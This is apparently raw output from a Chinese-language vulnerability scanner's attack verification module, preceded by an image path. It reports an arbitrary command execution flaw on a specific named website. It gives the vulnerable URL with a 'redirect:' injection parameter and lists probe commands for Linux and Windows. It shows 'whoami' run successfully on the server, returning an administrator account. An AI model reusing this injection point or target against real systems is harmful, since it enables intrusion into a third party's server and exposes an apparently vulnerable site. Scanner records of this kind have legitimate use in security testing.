 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标： http://www.ciccphoto.com:80/center/json/returnCityeList?&redirect:
系统命令： whoami 执行命令
成功执行命令：whoami
bak01\administrator